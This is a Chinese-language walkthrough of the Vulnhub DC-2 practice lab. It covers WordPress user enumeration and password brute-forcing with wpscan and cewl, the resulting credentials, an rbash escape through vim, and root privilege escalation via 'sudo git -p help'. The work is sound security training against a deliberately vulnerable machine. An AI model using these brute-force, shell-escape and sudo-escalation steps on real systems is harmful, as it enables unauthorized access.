Vulnhub DC-2

Vulnhub DC-2

简介

DC-2是一个专门建造的易受攻击的实验室,目的是获得渗透测试领域的经验。

它是为初学者设计的一个挑战,但它到底有多容易将取决于你的技能和知识,以及你的学习能力。

要成功地完成这一挑战,您将需要Linux技能、熟悉Linux命令行和基本渗透测试工具的经验,例如可以在Kali Linux或Parrot Security OS上找到的工具。

有多种获取根目录的方法,但是,我包含了一些包含初学者线索的标志。

总共有五个标志,但最终目标是在root的主目录中找到并读取该标志。您甚至不需要是root用户才能执行此操作,但是,您将需要root权限。

根据你的技能水平,你可以跳过找到这些标志的大部分,直接去找根。

初学者可能会遇到他们以前从未遇到过的挑战,但谷歌搜索应该是获得完成此挑战所需信息的全部必要条件。



靶机探测

netdiscover



访问192.168.38.134



提示不能连接到dc-2 修改hosts

vim /etc/hosts



成功访问



得到flag1 提示使用cewl账户的登录



识别指纹

使用Wappalyzer识别指纹

cms为wordpress



下载wordpress扫描器 wpscan

gem install wpscan



wpscan --url http://dc-2/

探测到wordpress版本为 4.7.10



爆破用户

但是根据前面的提示告诉可以爆破登录用户

wpscan --url http://dc-2/ -e u

得到 3个用户



使用cewl生成字典

cewl http://dc-2 -w 1.txt



wpscan --url http://dc-2 -U u.txt -P 1.txt

得到两个账号

jerry / adipiscing tom / parturient



在http://dc-2/wp-login.php登录

登录jerry进入后台 得到flag2

试了几个搜到的洞都没有什么效果 看了下wp



端口扫描

扫描开放端口

nmap 192.168.38.134 -v-

探测服务



namp -sV -p 7744 192.168.38.134

可得知7744端口为ssh服务



成功登录tom

得到flag3



绕过rbash

提示 Tom可能有su权限



查看/etc/passwd



查看环境变量



使用vim绕过rbash

vim

:set shell=/bin/bash

:shell

在/home/jerry中找到flag4

git提权

提示使用git提权

将/user/bin加入环境变量

export PATH=$PATH:/bin/:/usr/bin:$PATH



查看tom sudo能使用的命令

需要密码 切换到jerry



提示能使用git



其中 -p|--paginate 中-p的意思就以分页的形式展示git的帮助信息,并且默认使用的是more,原理就和more提权是相似的了



sudo git -p help 或者 sudo git help config

然后输入 !/bin/bash



成功提权



在root目录得到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号